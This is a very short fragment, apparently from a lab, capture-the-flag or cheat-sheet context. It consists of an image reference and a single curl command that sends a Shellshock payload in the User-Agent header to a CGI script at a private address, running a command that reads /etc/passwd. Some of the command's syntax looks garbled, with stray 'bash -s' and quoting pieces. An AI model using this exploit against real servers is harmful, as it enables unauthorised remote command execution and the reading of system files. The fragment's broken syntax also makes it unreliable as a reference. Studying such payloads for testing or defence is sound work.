 Curl -H "User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd" bash -s :'' http://10.0.5.23/cgi-bin/status